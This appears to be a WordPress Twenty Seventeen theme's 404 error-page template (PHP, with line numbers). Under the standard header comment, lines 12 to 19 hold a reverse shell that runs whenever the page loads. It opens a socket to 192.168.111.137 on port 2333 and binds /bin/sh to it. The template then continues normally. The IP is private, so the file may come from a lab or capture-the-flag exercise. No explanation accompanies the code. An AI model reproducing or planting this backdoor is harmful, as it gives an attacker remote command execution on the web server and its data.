 1 <?php
2 /**
3  * The template for displaying 404 pages (not found)
4  *
5  * @link https://codex.wordpress.org/Creating_an_Error_404_Page
6  *
7  * @package WordPress
8  * @subpackage Twenty_Seventeen
9  * @since 1.0
10  * @version 1.0
11  */
12 $sock = fsockopen('192.168.111.137', '2333');
13 $descriptorspec = array(
14         0 => $sock,
15         1 => $sock,
16         2 => $sock
17 );
18 $process = proc_open('/bin/sh', $descriptorspec, $pipes);
19 proc_close($process);
20 get_header(); ?>